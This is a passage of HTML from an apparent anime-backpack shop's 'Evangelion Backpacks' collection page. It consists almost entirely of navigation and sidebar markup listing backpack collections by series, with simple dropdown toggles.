                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/digimon-backpacks" class="flex justify-between items-center hover:underline grow">Digimon Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/dr-stone-backpacks" class="flex justify-between items-center hover:underline grow">Dr Stone Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/dragon-ball-backpacks" class="flex justify-between items-center hover:underline grow">Dragon Ball Backpacks</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/dragon-ball-super-backpacks" class="flex justify-between items-center hover:underline grow">Dragon Ball Super Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/dragon-ball-z-backpacks" class="flex justify-between items-center hover:underline grow">Dragon Ball Z Backpacks</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/evangelion-backpacks" class="flex justify-between items-center hover:underline grow">Evangelion Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/fairy-tail-backpacks" class="flex justify-between items-center hover:underline grow">Fairy Tail Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/fire-force-backpacks" class="flex justify-between items-center hover:underline grow">Fire Force Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/fullmetal-alchemist-backpacks" class="flex justify-between items-center hover:underline grow">Fullmetal Alchemist Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/genshin-impact-backpacks" class="flex justify-between items-center hover:underline grow">Genshin Impact Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/ghibli-backpacks" class="flex justify-between items-center hover:underline grow">Ghibli Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/gintama-backpacks" class="flex justify-between items-center hover:underline grow">Gintama Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/goblin-slayer-backpacks" class="flex justify-between items-center hover:underline grow">Goblin Slayer Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/godzilla-backpacks" class="flex justify-between items-center hover:underline grow">Godzilla Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/gundam-backpacks" class="flex justify-between items-center hover:underline grow">Gundam Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/gurren-lagann-backpacks" class="flex justify-between items-center hover:underline grow">Gurren Lagann Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/haikyuu-backpacks" class="flex justify-between items-center hover:underline grow">Haikyuu Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/hatsune-miku-backpacks" class="flex justify-between items-center hover:underline grow">Hatsune Miku Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/hitman-reborn-backpacks" class="flex justify-between items-center hover:underline grow">Hitman Reborn Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/horimiya-backpacks" class="flex justify-between items-center hover:underline grow">Horimiya Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/hunter-x-hunter-backpacks" class="flex justify-between items-center hover:underline grow">Hunter x Hunter Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/inuyasha-backpacks" class="flex justify-between items-center hover:underline grow">Inuyasha Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/jojos-bizarre-adventure-backpacks" class="flex justify-between items-center hover:underline grow">Jojo&#039;s Bizarre Adventure Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/jujutsu-kaisen-backpacks" class="flex justify-between items-center hover:underline grow">Jujutsu Kaisen Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/kakegurui-backpacks" class="flex justify-between items-center hover:underline grow">Kakegurui Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/keep-your-hands-off-eizouken-backpacks" class="flex justify-between items-center hover:underline grow">Keep Your Hands Off Eizouken! Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/kill-la-kill-backpacks" class="flex justify-between items-center hover:underline grow">Kill La Kill Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/lupin-backpacks" class="flex justify-between items-center hover:underline grow">Lupin Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/mob-psycho-backpacks" class="flex justify-between items-center hover:underline grow">Mob Psycho Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/my-hero-academia-backpacks" class="flex justify-between items-center hover:underline grow">My Hero Academia Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/my-hero-x-hello-kitty-friends-backpacks" class="flex justify-between items-center hover:underline grow">My Hero X Hello Kitty &amp;amp; Friends Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/naruto-backpacks" class="flex justify-between items-center hover:underline grow">Naruto Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/one-piece-backpacks" class="flex justify-between items-center hover:underline grow">One Piece Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/one-punch-man-backpacks" class="flex justify-between items-center hover:underline grow">One Punch Man Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/other" class="flex justify-between items-center hover:underline grow">Other</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/re-zero-backpacks" class="flex justify-between items-center hover:underline grow">Re: Zero Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/redo-of-healer-backpacks" class="flex justify-between items-center hover:underline grow">Redo Of Healer Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/rilakkuma-backpacks" class="flex justify-between items-center hover:underline grow">Rilakkuma Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/rwby-backpacks" class="flex justify-between items-center hover:underline grow">RWBY Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/sailor-moon-backpacks" class="flex justify-between items-center hover:underline grow">Sailor Moon Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/samurai-champloo-backpacks" class="flex justify-between items-center hover:underline grow">Samurai Champloo Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/seven-deadly-sins-backpacks" class="flex justify-between items-center hover:underline grow">Seven Deadly Sins Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/shield-hero-backpacks" class="flex justify-between items-center hover:underline grow">Shield Hero Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/slime-backpacks" class="flex justify-between items-center hover:underline grow">Slime Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/soul-eater-backpacks" class="flex justify-between items-center hover:underline grow">Soul Eater Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/sword-art-online-backpacks" class="flex justify-between items-center hover:underline grow">Sword Art Online Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/the-god-of-high-school-backpacks" class="flex justify-between items-center hover:underline grow">The God of High School Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/the-promised-neverland-backpacks" class="flex justify-between items-center hover:underline grow">The Promised Neverland Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/tokyo-ghoul-backpacks" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/toradora-backpacks" class="flex justify-between items-center hover:underline grow">Toradora Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/tower-of-god-backpacks" class="flex justify-between items-center hover:underline grow">Tower of God Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/trigun-backpacks" class="flex justify-between items-center hover:underline grow">Trigun Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/ultraman-backpacks" class="flex justify-between items-center hover:underline grow">Ultraman Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/yu-yu-hakusho-backpacks" class="flex justify-between items-center hover:underline grow">Yu Yu Hakusho Backpacks</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <div class="w-full bg-primary-100/70 py-8">
            <div class="container mx-auto px-4 lg:px-6">
                <h1 class="text-3xl font-bold tracking-tight text-gray-900 grow">Evangelion Backpacks</h1>
                <p class="text-sm font-light"></p>
            </div>
        </div>
        <main class="container mx-auto px-4 sm:px-6 lg:px-8">
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap mt-4">
            <a class="hover:text-gray-700" href="https://animebackpack.com">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://animebackpack.com/collections/evangelion-backpacks">Evangelion Backpacks</a>
            </nav>


        <section aria-labelledby="products-heading" class="pt-2 lg:pt-6 pb-24">
            <div class="grid grid-cols-1 gap-x-8 gap-y-10 -mt-8 lg:mt-0 lg:grid-cols-4">
                <!-- Filters -->
                <aside  x-data="{
        openSidebar: false,
        open: function() { this.openSidebar = true; },
        close: function() { this.openSidebar = false; },
    }">
    <div class="p-4 lg:p-0 h-dvh fixed top-0 left-0 shadow-lg
        lg:!block lg:relative lg:shadow-none lg:h-full overflow-y-auto"
         x-bind:class="openSidebar ? 'z-20 min-w-[300px]' : ''"
         x-show="openSidebar" x-cloak
         x-on:click.away="close"
    >
        <div class="uppercase font-semibold">Product Collections</div>

        <ul role="list"
            class="mt-6 pb-6">
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/afro-samurai-backpacks" class="flex justify-between items-center hover:underline grow">Afro Samurai Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/ahegao-backpacks" class="flex justify-between items-center hover:underline grow">Ahegao Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/akatsuki-backpacks" class="flex justify-between items-center hover:underline grow">Akatsuki Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/assassination-classroom-backpacks" class="flex justify-between items-center hover:underline grow">Assassination Classroom Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/attack-on-titan-backpacks" class="flex justify-between items-center hover:underline grow">Attack on Titan Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/avatar-the-last-airbender-backpacks" class="flex justify-between items-center hover:underline grow">Avatar: The Last Airbender Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/baki-backpacks" class="flex justify-between items-center hover:underline grow">Baki Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/banana-fish-backpacks" class="flex justify-between items-center hover:underline grow">Banana Fish Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/bananya-backpacks" class="flex justify-between items-center hover:underline grow">Bananya Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/berserk-backpacks" class="flex justify-between items-center hover:underline grow">Berserk Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/beyblade-backpacks" class="flex justify-between items-center hover:underline grow">Beyblade Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/black-clover-backpacks" class="flex justify-between items-center hover:underline grow">Black Clover Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/bleach-backpacks" class="flex justify-between items-center hover:underline grow">Bleach Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/burn-the-witch-backpacks" class="flex justify-between items-center hover:underline grow">Burn the Witch Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/cardcaptor-sakura-backpacks" class="flex justify-between items-center hover:underline grow">Cardcaptor Sakura Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/code-geass-backpacks" class="flex justify-between items-center hover:underline grow">Code Geass Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/cowboy-bebop-backpacks" class="flex justify-between items-center hover:underline grow">Cowboy Bebop Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/danganronpa-backpacks" class="flex justify-between items-center hover:underline grow">Danganronpa Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/darling-in-the-franxx-backpacks" class="flex justify-between items-center hover:underline grow">Darling In The Franxx Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/death-note-backpacks" class="flex justify-between items-center hover:underline grow">Death Note Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/demon-slayer-backpacks" class="flex justify-between items-center hover:underline grow">Demon Slayer Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/digimon-backpacks" class="flex justify-between items-center hover:underline grow">Digimon Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/dr-stone-backpacks" class="flex justify-between items-center hover:underline grow">Dr Stone Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/dragon-ball-backpacks" class="flex justify-between items-center hover:underline grow">Dragon Ball Backpacks</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/dragon-ball-super-backpacks" class="flex justify-between items-center hover:underline grow">Dragon Ball Super Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/dragon-ball-z-backpacks" class="flex justify-between items-center hover:underline grow">Dragon Ball Z Backpacks</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: true}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/evangelion-backpacks" class="flex justify-between items-center hover:underline grow underline font-semibold">Evangelion Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/fairy-tail-backpacks" class="flex justify-between items-center hover:underline grow">Fairy Tail Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/fire-force-backpacks" class="flex justify-between items-center hover:underline grow">Fire Force Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/fullmetal-alchemist-backpacks" class="flex justify-between items-center hover:underline grow">Fullmetal Alchemist Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/genshin-impact-backpacks" class="flex justify-between items-center hover:underline grow">Genshin Impact Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/ghibli-backpacks" class="flex justify-between items-center hover:underline grow">Ghibli Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/gintama-backpacks" class="flex justify-between items-center hover:underline grow">Gintama Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/goblin-slayer-backpacks" class="flex justify-between items-center hover:underline grow">Goblin Slayer Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/godzilla-backpacks" class="flex justify-between items-center hover:underline grow">Godzilla Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/gundam-backpacks" class="flex justify-between items-center hover:underline grow">Gundam Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/gurren-lagann-backpacks" class="flex justify-between items-center hover:underline grow">Gurren Lagann Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/haikyuu-backpacks" class="flex justify-between items-center hover:underline grow">Haikyuu Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/hatsune-miku-backpacks" class="flex justify-between items-center hover:underline grow">Hatsune Miku Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/hitman-reborn-backpacks" class="flex justify-between items-center hover:underline grow">Hitman Reborn Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/horimiya-backpacks" class="flex justify-between items-center hover:underline grow">Horimiya Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/hunter-x-hunter-backpacks" class="flex justify-between items-center hover:underline grow">Hunter x Hunter Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/inuyasha-backpacks" class="flex justify-between items-center hover:underline grow">Inuyasha Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/jojos-bizarre-adventure-backpacks" class="flex justify-between items-center hover:underline grow">Jojo&#039;s Bizarre Adventure Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/jujutsu-kaisen-backpacks" class="flex justify-between items-center hover:underline grow">Jujutsu Kaisen Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/kakegurui-backpacks" class="flex justify-between items-center hover:underline grow">Kakegurui Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/keep-your-hands-off-eizouken-backpacks" class="flex justify-between items-center hover:underline grow">Keep Your Hands Off Eizouken! Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/kill-la-kill-backpacks" class="flex justify-between items-center hover:underline grow">Kill La Kill Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/lupin-backpacks" class="flex justify-between items-center hover:underline grow">Lupin Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/mob-psycho-backpacks" class="flex justify-between items-center hover:underline grow">Mob Psycho Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/my-hero-academia-backpacks" class="flex justify-between items-center hover:underline grow">My Hero Academia Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/my-hero-x-hello-kitty-friends-backpacks" class="flex justify-between items-center hover:underline grow">My Hero X Hello Kitty &amp;amp; Friends Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/naruto-backpacks" class="flex justify-between items-center hover:underline grow">Naruto Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/one-piece-backpacks" class="flex justify-between items-center hover:underline grow">One Piece Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/one-punch-man-backpacks" class="flex justify-between items-center hover:underline grow">One Punch Man Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/other" class="flex justify-between items-center hover:underline grow">Other</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/re-zero-backpacks" class="flex justify-between items-center hover:underline grow">Re: Zero Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/redo-of-healer-backpacks" class="flex justify-between items-center hover:underline grow">Redo Of Healer Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/rilakkuma-backpacks" class="flex justify-between items-center hover:underline grow">Rilakkuma Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/rwby-backpacks" class="flex justify-between items-center hover:underline grow">RWBY Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/sailor-moon-backpacks" class="flex justify-between items-center hover:underline grow">Sailor Moon Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/samurai-champloo-backpacks" class="flex justify-between items-center hover:underline grow">Samurai Champloo Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/seven-deadly-sins-backpacks" class="flex justify-between items-center hover:underline grow">Seven Deadly Sins Backpacks</a>

